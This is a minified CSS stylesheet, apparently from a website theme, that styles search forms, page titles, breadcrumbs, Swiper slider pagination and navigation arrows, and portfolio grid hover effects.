.search-form .search-input{border:none;border-radius:0;border-bottom:2px solid rgba(255,255,255,.5);font-size:20px;font-weight:300;padding:10px 38px 10px 2px;background:0 0;line-height:40px;color:#fff}
.search-form .search-input:focus{outline:0}
.search-input [placeholder],.search-input::-moz-placeholder{color:#787878}
.search-form .search-button{font-size:16px;color:#fff;bottom:37px;right:0;line-height:normal;outline:0;cursor:pointer;z-index:0;margin-right:0;border:none;background:0 0;top:inherit}
.search-button{cursor:pointer;z-index:0;margin-right:0;border:none;background:0 0}
.navbar-full-screen-menu-inner,.navbar-modern-inner{display:none}
.page-title-extra-small h1{font-size:16px;line-height:20px}
.page-title-small h1{font-size:18px;line-height:20px}
.page-title-medium h1{font-size:28px;line-height:32px}
.page-title-large h1{font-size:42px;line-height:49px}
.page-title-extra-large h1{font-size:55px;line-height:62px}
.page-title-small span{padding-left:25px;margin-left:25px;position:relative;top:-1px}
.page-title-small span:before{position:absolute;border-left:2px solid #232323;content:"";height:12px;top:4px;left:0}
.page-title-separator-line{height:1px;position:absolute;top:9px;left:0}
.page-title-separator-line:before{display:none}
.page-title-colorful{-webkit-transition-duration:3s;-moz-transition-duration:3s;-ms-transition-duration:3s;-o-transition-duration:3s;transition-duration:3s;-webkit-transition-property:background-color;-o-transition-property:background-color;transition-property:background-color}
.breadcrumb{background-color:transparent;padding-top:0;padding-bottom:0;margin:0}
.breadcrumb ul li{display:inline-block}
.breadcrumb ul li:last-child{margin-right:0}
.breadcrumb ul>li:after{content:"\f111";font-family:"Font Awesome 5 Free";font-weight:900;padding:0 10px 0 11px;display:inline-block;vertical-align:middle;font-size:4px;opacity:.6}
.breadcrumb ul>li:last-child:after{border-right:0;content:"";padding:0}
.down-section{position:absolute;width:100%;bottom:50px;left:0;right:0}
.down-section-arrow{border-radius:100%;height:45px;width:45px;line-height:50px;display:inline-block;vertical-align:middle;position:relative}
.scroll-down-bottom{position:absolute;bottom:30px;width:auto;left:0;right:0;z-index:99}
.scroll-down-bottom .scroll-down-text{position:absolute;bottom:25px;transform:rotate(-90deg);width:100px;height:auto;transform-origin:0}
.scroll-down{position:absolute;bottom:60px;text-align:center;width:auto;left:0;right:0;z-index:99}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-fraction{bottom:45px}
.swiper-pagination-bullet{background:0 0;vertical-align:middle;border-radius:100%;display:inline-block;height:12px;margin:0 7px;width:12px;border:2px solid #232323;outline:0}
.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#232323}
.swiper-pagination-bullets{width:100%;left:0}
.swiper-pagination-custom{bottom:0}
.swiper-container.swiper-auto-slide{width:100%;height:100%}
.swiper-container.swiper-auto-slide .swiper-slide{width:auto}
.swiper-container.swiper-auto-slide .swiper-slide:nth-child(2n){width:auto!important}
.swiper-container.swiper-auto-slide .swiper-slide:nth-child(3n){width:auto!important}
.slider-vertical{width:100%;height:100%;position:absolute}
.slider-vertical .swiper-slide{text-align:center;background:#fff}
.slider-vertical>.swiper-pagination-bullets{right:60px}
.slider-vertical .swiper-pagination{width:auto;left:inherit;bottom:inherit!important}
.slider-vertical .swiper-slide .swiper-bottom-content{opacity:0;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}
.slider-vertical .swiper-slide-active .swiper-bottom-content{opacity:1;transition:all .3s ease-in-out .3s;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;-ms-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s}
.slider-vertical .swiper-slide .swiper-right-content{opacity:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}
.slider-vertical .swiper-slide-active .swiper-right-content{opacity:1;transition:all .3s ease-in-out .3s;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;-ms-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s}
.slider-vertical .swiper-number-pagination{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;font-family:Poppins,sans-serif;color:#fff;font-size:18px;line-height:22px;left:105px;bottom:125px}
.slider-vertical .swiper-number-pagination .swiper-pagination-current:after{content:'/';margin:0 5px}
.swiper-thumb-next-prev{position:absolute;left:0;bottom:0;width:100%;padding:0 15px;z-index:1}
.swiper-thumb-next-prev .swiper-thumb-next,.swiper-thumb-next-prev .swiper-thumb-prev{position:relative;top:inherit;left:inherit;transform:translate(0);width:48%;display:inline-block;background:#232323;color:#fff}
.single-product-thumb .swiper-slide{height:auto!important;cursor:pointer}
.slider-zoom-slide{position:relative}
.slider-zoom-slide .swiper-slide{opacity:.3;transform:scale(1)}
.slider-zoom-slide .swiper-slide.swiper-slide-active{opacity:1;transform:scale(1)}
.slider-zoom-slide .swiper-slide .slider-zoom-content{opacity:0}
.slider-zoom-slide .swiper-slide.swiper-slide-active .slider-zoom-content{opacity:1}
.slider-zoom-content .slider-zoom-label{margin-top:-70px;margin-right:-25px;width:75px;text-align:center}
.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-next,.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-prev{opacity:1}
.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-next .slider-zoom-slide-dark-overlay,.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-prev .slider-zoom-slide-dark-overlay{opacity:.6}
.slider-caption-blog-caption{position:absolute;bottom:0;height:auto;width:100%;left:0}
.slider-caption-blog-caption .swiper-slide{padding:55px 60px}
.slider-caption-blog-caption .swiper-slide h6{font-size:24px}
.caption-blog-next,.caption-blog-prev{background-color:#000;color:#fff;position:absolute;bottom:0;border:0;right:0;font-size:20px;width:50px;display:flex;height:50%;text-align:center;justify-content:center;align-items:center;z-index:1;cursor:pointer}
.caption-blog-next{top:0;height:calc(50% - 2px)}
.caption-blog-next:focus,.caption-blog-prev:focus{outline:0}
.product-slider .swiper-slide .portfolio-box:hover .portfolio-image img{opacity:.5}
.horizontal-portfolio-slider .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.horizontal-portfolio-slider .swiper-slide .slider-title{position:relative;display:inline-block}
.horizontal-portfolio-slider .swiper-slide .slider-title .slider-title-hover{position:absolute;top:52%;left:0;width:100%;height:4px;z-index:1;opacity:0;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.horizontal-portfolio-slider .swiper-slide:hover .slider-title-hover{opacity:1;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.swiper-horizontal-3d.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}
.swiper-horizontal-3d .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}
.swiper-horizontal-3d.swiper-pagination-bottom .swiper-wrapper{margin-bottom:0}
.swiper-horizontal-3d .swiper-slide{filter:grayscale(100%);opacity:0;-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-horizontal-3d .swiper-slide.swiper-slide-next,.swiper-horizontal-3d .swiper-slide.swiper-slide-prev{opacity:.7}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active{opacity:1;filter:grayscale(0);box-shadow:0 0 60px rgba(0,0,0,.17)}
.swiper-horizontal-3d.swiper-container{width:100%;padding-bottom:60px}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active .slider-image:hover .preview-icon{opacity:1;z-index:1}
.swiper-horizontal-3d.swiper-container-3d .swiper-slide-shadow-left,.swiper-horizontal-3d.swiper-container-3d .swiper-slide-shadow-right{background-image:none}
.swiper-horizontal-3d .swiper-slide img{opacity:0}
.swiper-horizontal-3d .swiper-slide-active img{opacity:1}
.tilt-box{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;position:relative}
.tilt-box .tilt-box-content{-webkit-transform:translateZ(150px);-moz-transform:translateZ(150px);-ms-transform:translateZ(150px);-o-transform:translateZ(150px);transform:translateZ(150px);position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;font-size:34px}
.tilt-box:not(:root:root){z-index:-1}
.home-split-portfolio .swiper-slide .swiper-slide-l{-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:1;min-height:600px}
.home-split-portfolio .swiper-slide .swiper-slide-r{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;min-height:600px}
.home-split-portfolio .swiper-slide-active .swiper-slide-l,.home-split-portfolio .swiper-slide-active .swiper-slide-r,.home-split-portfolio .swiper-slide-duplicate-active .swiper-slide-l,.home-split-portfolio .swiper-slide-duplicate-active .swiper-slide-r{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.home-split-portfolio .slider-split-scroll>.swiper-pagination-bullets{right:60px;width:auto;left:auto}
.slider-blog-banner .swiper-slide{opacity:.6;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-blog-banner .swiper-slide.swiper-slide-active{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-blog-banner .swiper-bottom-content{opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-ms-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}
.slider-blog-banner .swiper-slide-active .swiper-bottom-content{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}
.slider-blog-banner .swiper-slide .btn-fancy{padding:6px 16px;font-size:12px}
.slider-custom-image-pagination .swiper-pagination-bullet{background-size:cover;border:0;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.8;width:60px;height:60px;margin:0 12px!important;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-custom-image-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-custom-image-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.slider-custom-image-pagination .swiper-pagination-bullet:hover{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.white-move .swiper-slide,.white-move .swiper-wrapper{cursor:url("../images/icon-move-light.png"),move}
.black-move .swiper-slide,.black-move .swiper-wrapper{cursor:url("../images/icon-move-black.png"),move}
.vertical-white-move .swiper-slide,.vertical-white-move .swiper-wrapper{cursor:url("../images/vertical-icon-move-light.png"),move}
.vertical-black-move .swiper-slide,.vertical-black-move .swiper-wrapper{cursor:url("../images/vertical-icon-move-black.png"),move}
.swiper-pagination-medium .swiper-pagination-bullet{width:10px;height:10px}
.swiper-pagination-medium .swiper-pagination-bullet-active{width:16px;height:16px}
.swiper-pagination-big .swiper-pagination-bullet{width:14px;height:14px}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}
.slider-custom-image>.swiper-button-next,.slider-custom-image>.swiper-button-prev{bottom:0;top:inherit;left:inherit}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 0}
.swiper-pagination-bottom .swiper-wrapper{margin-bottom:65px}
.swiper-pagination-bottom.small-bottom .swiper-wrapper{margin-bottom:50px}
.swiper-pagination-bottom>.swiper-pagination-bullets{bottom:0}
.swiper-pagination-bottom>.swiper-button-next,.swiper-pagination-bottom>.swiper-button-prev{bottom:0;top:inherit;left:inherit}
.swiper-light-pagination .swiper-pagination-bullet{border:2px solid #fff;opacity:.5}
.swiper-light-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff;opacity:1}
.swiper-pagination-medium.swiper-light-pagination .swiper-pagination-bullet{border:2px solid #fff;background-color:#fff;opacity:1}
.swiper-pagination-medium.swiper-light-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:#fff;background-color:transparent}
.swiper-pagination-dot .swiper-pagination-bullet{background:#000;border-color:#000;opacity:.4}
.swiper-pagination-dot .swiper-pagination-bullet-active{background:#000;border-color:#000;opacity:1}
.swiper-pagination-dot.swiper-light-pagination .swiper-pagination-bullet{background:#fff;border-color:#fff;opacity:.5}
.swiper-pagination-dot.swiper-light-pagination .swiper-pagination-bullet-active{background:#fff;border-color:#fff;opacity:1}
.swiper-pagination-square .swiper-pagination-bullet{height:3px;width:30px;border-radius:0;opacity:.3;cursor:pointer}
.swiper-pagination-square .swiper-pagination-bullet-active{opacity:1}
.swiper-next.swiper-button-disabled,.swiper-prev.swiper-button-disabled{opacity:.6}
.swiper-button-next,.swiper-button-prev{height:40px;width:40px;line-height:40px;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;outline:0}
.swiper-button-next.large,.swiper-button-prev.large{height:62px;width:62px;line-height:62px;font-size:18px}
.swiper-button-next:after,.swiper-button-prev:after{display:none}
.swiper-button-next:hover,.swiper-button-prev:hover{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.swiper-button-next{right:0}
.swiper-button-prev{left:0}
.slider-navigation-style-01.swiper-button-next,.slider-navigation-style-01.swiper-button-prev{background-color:rgba(0,0,0,.5);color:#fff}
.slider-navigation-style-01.swiper-button-next:hover,.slider-navigation-style-01.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.light,.slider-navigation-style-01.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.light:hover,.slider-navigation-style-01.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-01.swiper-button-next.dark,.slider-navigation-style-01.swiper-button-prev.dark{background-color:#232323;color:#fff}
.slider-navigation-style-01.swiper-button-next.dark:hover,.slider-navigation-style-01.swiper-button-prev.dark:hover{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.rounded-circle{right:40px}
.slider-navigation-style-01.swiper-button-prev.rounded-circle{left:40px}
.slider-navigation-style-02.swiper-button-next{right:-90px}
.slider-navigation-style-02.swiper-button-prev{left:-90px}
.slider-navigation-style-02.swiper-button-next,.slider-navigation-style-02.swiper-button-prev{border:2px solid rgba(0,0,0,.15);font-size:16px;color:#232323;height:45px;width:45px;line-height:45px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-navigation-style-02.swiper-button-next:hover,.slider-navigation-style-02.swiper-button-prev:hover{background:#232323;color:#fff;border:1px solid #fff}
.slider-navigation-style-02.swiper-button-next.light,.slider-navigation-style-02.swiper-button-prev.light{border-color:rgba(255,255,255,.3);color:#fff;font-size:12px;line-height:42px}
.slider-navigation-style-02.swiper-button-next.light:hover,.slider-navigation-style-02.swiper-button-prev.light:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next,.slider-navigation-style-03.swiper-button-prev{border:1px solid #e4e4e4;font-size:16px;color:#232323;line-height:40px;transform:none;top:inherit;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-navigation-style-03.swiper-button-next:hover,.slider-navigation-style-03.swiper-button-prev:hover{box-shadow:0 0 20px rgba(0,0,0,.15);border-color:#fff;background:#fff}
.slider-navigation-style-03.swiper-button-next.light,.slider-navigation-style-03.swiper-button-prev.light{border:2px solid #fff;font-size:16px;color:#fff;line-height:38px}
.slider-navigation-style-03.swiper-button-next.light:hover,.slider-navigation-style-03.swiper-button-prev.light:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next.white-transparent,.slider-navigation-style-03.swiper-button-prev.white-transparent{box-shadow:0 0 10px rgba(0,0,0,.15);border:0 solid #fff;background-color:rgba(255,255,255,.3);color:#828282}
.slider-navigation-style-03.swiper-button-next.white-transparent:hover,.slider-navigation-style-03.swiper-button-prev.white-transparent:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next{right:inherit;left:65px}
.slider-navigation-style-03.swiper-button-prev{left:15px}
.slider-navigation-style-03.swiper-button-next.center-next{left:calc(50% + 5px);bottom:15px}
.slider-navigation-style-03.swiper-button-prev.center-prev{left:calc(50% - 45px);bottom:15px}
.slider-navigation-style-03.swiper-button-next.white,.slider-navigation-style-03.swiper-button-prev.white{box-shadow:0 0 10px rgba(0,0,0,.07);border:none;background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next.white:hover,.slider-navigation-style-03.swiper-button-prev.white:hover{background-color:#fff;color:#232323;box-shadow:0 0 20px rgba(0,0,0,.15)}
.slider-navigation-style-04.swiper-button-prev{left:-30%}
.slider-navigation-style-04.swiper-button-next{right:-30%}
.slider-navigation-style-05.swiper-button-next,.slider-navigation-style-05.swiper-button-prev{font-size:40px;color:#fff;height:50px;width:50px;line-height:50px}
.slider-navigation-style-05.swiper-button-next:hover,.slider-navigation-style-05.swiper-button-prev:hover{opacity:.5}
.slider-navigation-style-05.swiper-button-next{right:40px}
.slider-navigation-style-05.swiper-button-prev{left:40px}
.slider-navigation-style-06.swiper-button-next,.slider-navigation-style-06.swiper-button-prev{font-size:40px;color:#828282;line-height:40px;transform:none;top:inherit;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;width:auto;height:40px}
.slider-navigation-style-06.swiper-button-next:hover,.slider-navigation-style-06.swiper-button-prev:hover{color:#232323}
.slider-navigation-style-06.swiper-button-next{right:inherit;left:80px}
.slider-navigation-style-06.swiper-button-prev{left:15px}
.slider-navigation-style-07.swiper-button-next,.slider-navigation-style-07.swiper-button-prev{background-color:rgba(23,23,23,.5);color:#fff}
.slider-navigation-style-07.swiper-button-next:hover,.slider-navigation-style-07.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-07.swiper-button-next.light,.slider-navigation-style-07.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-07.swiper-button-next.light:hover,.slider-navigation-style-07.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-07.swiper-button-next.light{right:-70px}
.slider-navigation-style-07.swiper-button-prev.light{left:-70px}
.slider-navigation-style-07.swiper-button-next{right:40px}
.slider-navigation-style-07.swiper-button-prev{left:40px}
.slider-navigation-style-08.swiper-button-next,.slider-navigation-style-08.swiper-button-prev{background-color:rgba(0,0,0,.5);color:#fff}
.slider-navigation-style-08.swiper-button-next:hover,.slider-navigation-style-08.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next.light,.slider-navigation-style-08.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next.light:hover,.slider-navigation-style-08.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-08.swiper-button-next.dark,.slider-navigation-style-08.swiper-button-prev.dark{background-color:#232323;color:#fff}
.slider-navigation-style-08.swiper-button-next.dark:hover,.slider-navigation-style-08.swiper-button-prev.dark:hover{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next{width:50px;height:50px;right:15px}
.slider-navigation-style-08.swiper-button-prev{width:50px;height:50px;left:15px}
.slider-navigation-style-08.swiper-button-next.rounded-circle{right:40px}
.slider-navigation-style-08.swiper-button-prev.rounded-circle{left:40px}
.slider-arrow-rb{position:absolute;bottom:0;right:100%;z-index:1}
.slider-arrow-rb .swiper-button-next,.slider-arrow-rb .swiper-button-prev{transform:none;position:static;margin-top:1px}
.slider-custom-text-next.swiper-button-next,.slider-custom-text-prev.swiper-button-prev{padding:25px 0 25px 0;width:auto;height:auto}
.slider-custom-text-next.swiper-button-next:hover,.slider-custom-text-prev.swiper-button-prev:hover{opacity:.7}
.slider-custom-text-next.swiper-button-next{border-left:1px solid #e4e4e4;padding-left:45px}
.slider-custom-text-prev.swiper-button-prev{border-right:1px solid #e4e4e4;padding-right:45px}
.slider-review-image-thumbs{height:auto}
.slider-review-image-thumbs .swiper-slide:not(.swiper-slide-prev):not(.swiper-slide-active):not(.swiper-slide-next){visibility:hidden;opacity:0}
.slider-review-image-thumbs .swiper-slide:not(.swiper-slide-active) img{transform:scale(.7);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7)}
.slider-review-image-thumbs img{border:6px solid transparent;margin:0 auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-review-image-thumbs .swiper-slide-active img{box-shadow:0 0 20px rgba(0,0,0,.14);border:6px solid #fff}
.slider-review-image-thumbs .swiper-slide{cursor:pointer}
.blog-post-image img,.portfolio-image img{width:100%}
.grid{list-style:none}
.grid-sizer{padding:0!important;margin:0!important}
.grid.gutter-very-small li{padding:3px 3px}
.grid.gutter-small li{padding:5px 5px}
.grid.gutter-medium li{padding:7px 7px}
.grid.gutter-large li{padding:10px 10px}
.grid.gutter-extra-large li{padding:15px}
.grid.gutter-double-extra-large li{padding:20px}
.grid.gutter-triple-extra-large li{padding:30px}
.grid.grid-6col li{width:16.67%;list-style:none}
.grid.grid-6col li.grid-item-double{width:33.33%}
.grid.grid-5col li{width:20%;list-style:none}
.grid.grid-5col li.grid-item-double{width:40%}
.grid.grid-4col li{width:25%;list-style:none}
.grid.grid-4col li.grid-item-double{width:50%}
.grid.grid-3col li{width:33.33%;float:left;list-style:none}
.grid.grid-3col li.grid-item-double{width:66.67%}
.grid.grid-2col li{width:50%;list-style:none}
.grid.grid-2col li.grid-item-double{width:100%}
.grid.grid-1col li{width:100%;list-style:none}
.grid-filter li{display:inline-block;float:none;padding:0 20px;border:0;position:relative}
.grid-filter li:first-child{padding-left:0}
.grid-filter li:last-child{padding-right:0}
.grid-filter li a{border:0;border-bottom:1px solid;border-color:transparent;color:#828282;padding-bottom:2px}
.grid-filter>li.active>a,.grid-filter>li.active>a:focus,.grid-filter>li.active>a:hover,.grid-filter>li>a:hover{border:0;color:inherit;border-bottom:1px solid;color:#232323}
.portfolio-box .portfolio-image{position:relative;overflow:hidden}
.portfolio-box .portfolio-hover{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0}
.portfolio-box:hover .portfolio-hover{opacity:1}
.portfolio-box .portfolio-hover .portfolio-icon{line-height:50px;display:inline-block;vertical-align:middle;text-align:center;margin:0 5px}
.portfolio-box *,.portfolio-box:hover *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.portfolio-box .move-top-bottom{opacity:0;transform:translateY(-15px);-moz-transform:translateY(-15px);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box .move-bottom-top{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box:hover .move-bottom-top,.portfolio-box:hover .move-top-bottom{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.portfolio-box .move-left-right{opacity:0;transform:translateX(-15px);-moz-transform:translateX(-15px);-webkit-transform:translateX(-15px);-ms-transform:translateX(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box .move-right-left{opacity:0;transform:translateX(15px);-moz-transform:translateX(15px);-webkit-transform:translateX(15px);-ms-transform:translateX(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box:hover .move-left-right,.portfolio-box:hover .move-right-left{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}
.portfolio-classic .portfolio-box:hover .portfolio-image img,.portfolio-overlay .portfolio-box:hover .portfolio-image img{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);opacity:.15}
.portfolio-box .move-bottom-top-self{overflow:hidden}
.portfolio-box .move-bottom-top-self span{opacity:0;display:block;will-change:transform;-moz-transform:translateY(200%);-ms-transform:translateY(200%);-webkit-transform:translateY(200%);transform:translateY(200%);-moz-transition:all .5s cubic-bezier(.37, .31, .2, .85);-o-transition:all .5s cubic-bezier(.37, .31, .2, .85);-webkit-transition:all .5s cubic-bezier(.37, .31, .2, .85);transition:all .5s cubic-bezier(.37, .31, .2, .85)}
.portfolio-box:hover .move-bottom-top-self span{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
.portfolio-box .move-top-bottom-self{overflow:hidden}
.portfolio-box .move-top-bottom-self span{opacity:0;display:block;will-change:transform;-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);-webkit-transform:translateY(-200%);transform:translateY(-200%);-moz-transition:all .5s cubic-bezier(.37, .31, .2, .85);-o-transition:all .5s cubic-bezier(.37, .31, .2, .85);-webkit-transition:all .5s cubic-bezier(.37, .31, .2, .85);transition:all .5s cubic-bezier(.37, .31, .2, .85)}
.portfolio-box:hover .move-top-bottom-self span{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
.portfolio-box .scale{opacity:0;-moz-transform:scale3d(.8,.8,1);-o-transform:scale3d(.8,.8,1);-ms-transform:scale3d(.8,.8,1);-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}
.portfolio-box:hover .scale{opacity:1;-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.portfolio-classic .portfolio-box .portfolio-image>a{position:relative;height:100%;z-index:1}
.portfolio-classic .portfolio-icon a{width:40px;height:40px;display:inline-block;vertical-align:middle;line-height:40px;text-align:center;margin:0 3px;position:relative;z-index:3}
.portfolio-classic .portfolio-box{overflow:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.portfolio-classic .portfolio-box:hover{transform:translateY(-5px);-moz-transform:translateY(-5px);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px)}
.portfolio-classic .portfolio-box:hover .portfolio-image img{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1)}
.portfolio-classic .portfolio-icon a:hover{box-shadow:0 0 25px rgba(0,0,0,.3)}
.portfolio-classic .portfolio-box .portfolio-icon a{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px)}
.portfolio-classic .portfolio-box:hover .portfolio-icon a{opacity:1;transition-delay:.1s;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.portfolio-classic .portfolio-box:hover .portfolio-icon a:last-child{transition-delay:.2s}
